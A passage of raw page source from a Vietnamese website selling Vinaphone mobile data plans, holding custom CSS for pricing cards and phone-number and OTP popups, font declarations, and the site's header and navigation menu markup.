solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-7458 .popup_action {
	display: block !important;
	margin: 0 auto;
}
.postid-7458 .pricing_action {
	display: none !important;
}

.popup_action {
	display: none !important;
}

.popup-disabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: red;
}
.popup-enabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: green;
}
.hidden {
    display: none;
}
.popup_action {
	display: none;
    position: relative;
    top: 0px;
}
.pricing_action {
	position: relative;
	top: 0px !important;
}
.col-no-bottom {
	padding-bottom: 0;
}
.text-footer a {
	color: black;
}
.text-uu-dai {
	font-size: 9px;
}
.entry-meta {
	display: none;
}
.section-content {
	z-index: auto;
}
th:last-child, td:last-child{
	text-align: center;
}
 html {
    background-color: #4ca7e3;
}
blockquote{
	text-align: center;
}
.row-quote blockquote {
	width: 100%;
padding: 15px 10px 15px;
border-radius: 5px;
border: unset;
position: relative;
background-color: #292e39;
box-shadow: 0 0 0 1px rgba(0,0,0,.25);
-webkit-transition: all .5s ease;
transition: all .5s ease;
}
.row-quote blockquote p {
    color: #fff;
    margin: 10px !important;
}
.hidden {
	display: none;
}
.post .article-inner.has-shadow {
	padding-bottom: 10px;
	padding-right: 10px;
}
.entry-content{
	padding-top: 0;
}
blockquote {
	box-shadow: 2px 2px 13px #eee;
  border-left: 5px solid #588be4;
  padding: 15px 10px 1px 10px;
  font-size: 17px;
}
.nav > li > a {
	font-size: 14.4px;
}
.header-up img {
	width: auto;
    height: 18px;
    position: relative;
    top: -2px;
    padding-right: 5px;
}
.note {
    color: #d38330;
    background-color: #fcf3e8;
    padding: 10px;
    border: 1px solid #d38330;
    border-radius: 5px;
    text-align: left;
    margin-top: 35px;
}
.footer-4g a {
	font-size: 14px !important;
    color: #333;
}
.menu-footer-4g li {
	list-style-type: none;
	margin-left: 0px !important;
}

.widget-title span {
	font-family: "Noto Sans", sans-serif;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__item {
   margin: 10px;
    border-radius: 40px;
    background: #fff;
    padding: 10px;
    border: 1px solid #e5e5e5;
    text-align: center;
    position: relative;
    box-shadow: 0px 17px 10px -10px rgb(0 0 0 / 40%);
}
.header:not(.transparent) .header-nav.nav > li.active > a {
	color: #e80e89;
}
.pricing_action:hover {
	color: #fff !important;
}

.is-xsmall>a{
	display: none;
}
.author-hide {
	display: none;
}
.posted-on {
	display: none !important;
}
.entry-meta {
	text-align: end;
}
.byline:before {
	content: " ";
    display: block;
    height: 1px;
    width: 50px;
    position: absolute;
    top: 50%;
    left: -56px;
    background: #000000;
}
.byline {
	position: relative;
}
.archive-page-header {
	display: none;
}
.nav-pagination>li>.current, .nav-pagination>li>a:hover, .nav-pagination>li>span:hover {
	background-color: #009fe4;
    border-color: #009fe4;
    color: #fff;
}
.nav-pagination  {
  color: #009fe4;
}
.rpwe-title a {
	font-size: 15px;
}

.img .img-inner {
	min-width: 340px;
}
.pricing__title {
    margin: 0;
    text-transform: uppercase;
    font-size: 23px;
    font-weight: 700;
    padding: 5px 0;
    width: auto;
    color: #009fe4;
}
.pricing__item .new {
    width: 65px;
    position: absolute;
    right: 0;
    top: -10px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 5px;
	color: black;
	
}
#rpwe_widget-2 {
    min-width: 370px !important;
}
.pricing__feature-list {
    padding: 1px 1px 1px 1px;
    list-style: none;
    font-size: 14px;
    text-align: center;
    border-bottom: 1px solid #e5e5e5;
}
.pricing__feature {
	color: black;
	margin-left: 0px !important;
}

.pricing_action, .popup_action {
    width: 83%;
		display: block;
    cursor: pointer;
    line-height: normal;
    padding: 10px;
	text-transform: uppercase;
	font-weight: 600;
    text-align: center;
    color: #fff;
    background: linear-gradient(to right,#00adf5,#0565af);
    border: 0;
    font-size: 15px;
    border-radius: 20px;
    margin: 10px auto;
    -webkit-box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
    -moz-box-shadow: 0px 1px 10px 0px rgba(50,50,50,0s.5);
    box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
}
.quote-xemthem p {
	text-align: left;
  color: #ed1c24;
	margin-bottom: 10px;
}
.quote-xemthem ul {
	text-align: left;
  color: #0000ff;
	padding-left: 20px;
	font-weight: 600;
}
.quote-xemthem a {
	color: #0000ff;
}
.quote-xemthem {
	padding: 15px 10px 1px 40px;
}
.red {
	color: #ed1c24;
}
.blue {
	color: #0000ff;
}
.div-table .pricing_action {
	width: 100%;
	white-space: nowrap;
}
.details {
    width: 99px;
    display: block;
    padding: 3px 10px 1px;
    text-align: center;
    color: #e80f8a;
    background-color: #fff;
    border: 1px solid #e80f8a;
    border-radius: 10px;
    margin: auto;
    line-height: 17px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 2px;
}

.footer .header-up h5 img {
    width: auto;
    height: 18px;
    position: relative;
    top: -2px;
		padding-right: 5px;
}
.footer .header-up h5 {
    font-size: 18px;
    font-weight: 700;
    text-align: left;
    margin-bottom: 20px;
}
.footer a {
    font-size: 14px;
    color: #333;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.footer-goi-cuoc strong{
	font-size: 13px;
}
.footer-goi-cuoc p{
	font-size: 14px;
	font-family: 'notosans-regular' !important;
}
.footer-4g img {
	width: 80%;
}
.is-divider {
	background-color: deeppink;
}
.button.icon.circle {
	background-color: #009fe4;
}
#comments .comment-respond {
	display: none;
}
.entry-author{
	display:none;
}
footer.entry-meta{
	display: none;
}
.blog-share {
	display: none;
}
.note-sg {
    color: red;
    border: 1px dashed #ccc;
    text-align: center;
    padding: 5px;
    font-size: 15px;
    margin-bottom: 15px;
    background: #fbfbfb;
}
.row-divided>.col+.col:not(.large-12){
	border-left: none;
}

tr:nth-child(odd){
	background-color:#fafafa;
}
.pricing__action_baiviet{
	padding: 1px 6px;
    background: linear-gradient(to right,#00adf5,#0565af);
    border-radius: 15px;
    color: white;
}
.widget-title {
	padding: 0 !important;
	text-align: left;
}
.post-sidebar .text-center .is-divider {
	margin-left: 0;
}
.col-no-padding {
	padding-bottom: 40px;
}
/**Sidebar**/
.flatsome_recent_posts {
	width: 300px;
}
.widget-title span {
    text-transform: uppercase;
    font-size: 20px;
    color: #009fe4;
}
.flatsome_recent_posts .post_comments {
	display: none;
}
.badge {
	width: 7em;
	height: 5em;
}
.recent-blog-posts a {
	font-size: 15px;
}




#thong-tin-sdt input, #thong-tin-otp input {
		height: 48px;
    margin-top: 0px;
    font-size: 17px;
    border-radius: 5px;
    margin-bottom: 0;
		background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-sizing: border-box;
    color: #333;
    max-width: 100%;
    padding: 0 .75em;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    vertical-align: middle;
    width: 100%;
}
#thong-tin-sdt input:focus, #thong-tin-otp input:focus {
		outline: 2px solid currentColor;
    outline-offset: 2px;
		outline: none
}
.popup-content-success {
    background-color: #fff;
    width: 620px;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
}
.popup-content-success .title i {
    background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
.popup-content-success .title {
	text-align: left;
    font-size: 14px;
    background-color: #eff6ff;
    padding: 20px;
    border-bottom: 1px solid #f0f0f0;
    border-radius: 2px 2px 0 0;
    display: flex;
    align-items: center;
}
.popup-content-success .title h2 {
    color: #0a3977;
    font-weight: 600;
    margin-bottom: 0;
}
.popup-content-success .noi-dung {
	font-size: 18px;
    display: block;
    margin: 50px 125px;
    color: black;
    text-align: left;
}
.noi-dung p:nth-child(3) {
	font-weight: 500 !important;
}
.popup-content-success .noi-dung ul {
	  margin-bottom: 10px;
    font-weight: 500;
    margin-top: 10px;
}
.popup-content-success .noi-dung li {
	list-style-type: none;
    margin-left: 0px;
	margin-bottom: 5px;
}
.text-tt-2 {
	margin-bottom: 0;
	font-weight: 500;
}
.text-tt-3 {
	text-align: center;
}
/* CSS cho nút đóng popup hoàn thành */
.close-popup-button-success {
    position: absolute !important;
    top: 250px !important;
    right: 410px !important;
    color: #83878b;
    font-size: 24px;
    cursor: pointer;
    height: 30px;
    display: flex;
    margin: 0;
    padding: 0;
}
.popup-content-success br {
	display: none;
}
.title-goi-cuoc {
	 font-size: 16px;
   text-align: center;
}
input[type=tel], input[type=text] {
	 height: 48px;
	 margin-top: 0px;
   font-size: 17px;
	border-radius: 5px;
	margin-bottom: 0;
}
.popup-content .title {
	text-align: left;
  font-size: 14px;
  background-color: #eff6ff;
  padding: 20px;
  border-bottom: 1px solid #f0f0f0;
  border-radius: 2px 2px 0 0;
	display: flex;
    align-items: center;
}
.popup-content .title h2 {
	color: #0a3977;
	font-weight: 600;
	margin-bottom: 0;
}
.close-popup button {
	background-color: transparent;
}
.popup-content .title i {
	background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
#thong-tin-otp {
	padding-bottom: 20px !important;
}
.close-popup-success {
	display: flex;
}
.popup-content-success {
	background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
    padding-bottom: 30px;
}
.footer-popup {
	background-color: #e8e8e8;
	padding-right: 10px;
	text-align: end;
	padding-top: 5px;
	padding-bottom: 5px;
}
.footer-popup p {
	margin-bottom: 0;
	font-style: italic;
	font-weight: 100;
	margin-top: 0;
	color: #5c5c5c;
  font-size: 13px;
}
label {
	font-size: 16px;
}
#thong-tin-sdt button {
	width: 40%;
    border-radius: 8px 8px 8px 0; !important;
    text-transform: math-auto;
	margin-top: 15px !important;
}
#thong-tin-otp button {
	border-radius: 50px !important;
	margin-top: 20px !important;
	width: 100%;
}
#thong-tin-sdt button, #thong-tin-otp button {
	font-size: 16px;
    background: linear-gradient(to right,#00adf5,#0565af);
    margin: 0;
    color: #fff;
    border-radius: 50px;
    padding: 0px 8px;
    margin-top: 10px;
}
.item-goi-cuoc span:nth-child(2) {
	color: #0671bc;
	font-weight: 700;
}
#thong-tin-sdt {
	margin-bottom: 20px;
}
#thong-tin-sdt, #thong-tin-otp {
	text-align: left;
	padding: 0px 90px 0px 90px;
}
/* Spinner hiệu ứng loading */
.loading-spinner {
    display: none;
    border: 8px solid #f3f3f3;
    border-top: 8px solid #3498db;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 15s linear forwards; /* Thời gian xoay 15 giây */
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

/* Tạo hiệu ứng quay cho spinner */
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}


/* Ẩn overlay và popup mặc định */
.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

/* Nội dung của popup */
.popup-content {
    background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
}
.close-popup {
	position: absolute;
    top: 0;
    right: 9px;
	cursor: pointer;
    font-size: 30px;
}
.close-popup-button {
    color: black;
    border: none;
    cursor: pointer;
    border-radius: 5px;
    font-size: 17px;
    width: 20%;
    display: block;
    margin: 0px auto;
    background-color: transparent;
}
.close-popup-success {
	position: absolute;
    right: 9px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
}
.thong-tin-goi-cuoc {
	width: 70%;
    margin: 0 auto;
    color: #5C5C5C;
    font-size: 1.6rem;
    text-align: left;
    padding-top: 15px;
    padding-bottom: 15px;
}
.item-goi-cuoc {
	display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
	font-size: 16px;
	font-weight: 500;
}
#thong-tin-sdt p {
	font-weight: 500 !important;
}
#send-phone-btn, #send-otp-btn {
	background-color: #0088cc;
  color: #fff;
  border-radius: 5px;
	font-size: 16px;
}
.tim-goi-cuoc {
  text-align: center;
}
.tim-goi-cuoc a {
  padding: 10px 15px;
  font-size: 15px;
  color: #fff !important;
  background: linear-gradient(to right, #00adf5, #0565af) !important;
  border-radius: 15px;
}




@media only screen and (max-width: 768px){
	/**Link Popup**/
	#thong-tin-sdt button {
		width: 60% !important;
		font-size: 15px;
		text-transform: none !important;
	}

	.item-goicuoc .popup_action {
		font-size: 16px !important;
    padding: 0px 25px;
	}
	.popup_action {
		width: auto;
		padding: 10px 13px;
    min-height: 2em;
    font-size: 14px !important;
		width: 120px;
	}
	.close-popup-success {
    position: absolute;
    right: 15px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
		color: black;
	}
	.close-popup {
		position: absolute;
    top: 0;
    right: 0px;
    cursor: pointer;
    font-size: 30px;
	}
	.popup-content-success .noi-dung {
    font-size: 15px;
    align-content: center;
    display: block;
    margin: 20px 27px;
    color: black;
	}
	.popup-content-success {
		background-color: #fff;
    width: 90%;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
	}
	.popup-content .title {
		font-size: 16px;
	}
	.thong-tin-goi-cuoc {
		width: 85%;
	}
	#thong-tin-sdt, #thong-tin-otp {
		padding: 0px 30px 0px 30px;
	}	
	.popup-content-success .close-popup {
    position: absolute;
    top: 193px;
    right: 14px;
    font-size: 30px;
	}
	/**Kết thúc**/
	.pricing__action_baiviet{
		display: block;
	}
	.pricing__action-1 {
		display: inherit;
		font-size: 11px !important;
	}
	.pricing_action {
		width: 123px;
	}
	.flatsome_recent_posts {
    width: 100%;
	}
	#logo {
		width: 0px;
	}
	#logo img {
		display: none;
	}
	.medium-logo-center .flex-left {
		width: 50px;
		max-width: 50px;
	}
	.header-main li.html.custom {
    display: block;
	}
	.header-main li.html.custom img {
		width: 75%;
	}
	.pricing_action {
		display: block;
	}
	.badge {
    width: 6em;
    height: 4em;
	}
	.pricing__action a{
	color:white;
		font-size: 13px;
} 
	.pricing__item {
    margin: 10px 0px;
}
	.pricing__item .new {
    width: 65px;
    position: absolute;
    right: -20px;
    top: -15px;
}
	.footer-4g img {
	width: 70%;
}
	#rpwe_widget-3 {
		min-width: 355px;
	}
	.blog-single .large-9 .box-shadow-2 {
		box-shadow: unset;
	}
	.blog-single .row-large>.col {
    padding: 10px;
	}
	.title-goi a{
		font-size: 20px !important;
	}
	.widget-tong {
    min-width: 340px !important;
	}
	.article-inner.has-shadow .entry-content, .article-inner.has-shadow .entry-header-text {
    padding-left: 10px;
    padding-right: 10px;
	}
	.blog-single .article-inner {
	box-shadow: none !important;
	}
	.details {
		font-size: 12px !important; 
	}
		.article-inner.has-shadow .entry-content {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
}
@media only screen and (max-width: 500px){
	.block-title:after, .block-title-2:after{
	width: 50%;
	}
		.widget-tong {
    min-width: 310px !important;
	}
	.pricing_action {
		width: 123px;
		padding: 8px;
		font-size: 15px !important;
	}
	.pricing__action-1 {
		font-size: 11px !important;
	}
}
.back-to-top.active {
    margin-bottom: 140px;
    margin-right: 16px;
}
.zalo-container.right {
    right: 2.2rem;
}
.zalo-container {
	bottom: 100px;}
span.note{
	font-size: 14px !important;
}
.title-goi a{
	font-size: 26px;
}
.bang-mobile{
	padding-left: 10px !important;
    padding-right: 0px !important;
}
.rpwe-summary {
	font-size: 15px !important;
}




		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-281 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border popup-disabled">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQZMNQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vinaphonedata.vn/" title="Vinaphonedata" rel="home">
		<img width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header_logo header-logo" alt="Vinaphonedata"/><img  width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header-logo-dark" alt="Vinaphonedata"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" >
              <li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877 menu-item-design-default"><a href="https://vinaphonedata.vn/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7872 menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-4g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 4G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li id="menu-item-7879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873 menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-3g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 3G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885 menu-item-design-default"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/" class="nav-top-link">Hỗ Trợ</a></li>
<li id="menu-item-7874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874 menu-item-design-default"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/" class="nav-top-link">Dịch vụ, Tiện ích</a></li>
<li id="menu-item-7875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875 menu-item-design-default"><a href="https://vinaphonedata.vn/category/khuyen-mai/" class="nav-top-link">Khuyến mãi</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
